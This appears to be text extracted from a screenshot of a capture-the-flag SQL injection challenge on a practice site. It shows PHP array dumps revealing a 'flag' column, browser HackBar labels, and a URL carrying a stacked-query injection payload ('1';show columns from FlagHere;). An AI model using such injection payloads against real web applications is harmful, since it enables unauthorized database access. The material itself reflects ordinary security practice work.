 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3f7ed421-246a-4d81-866c-3e42e53a8c9b.node4.buuoj.cn/?inject=1';show columns from FlagHere;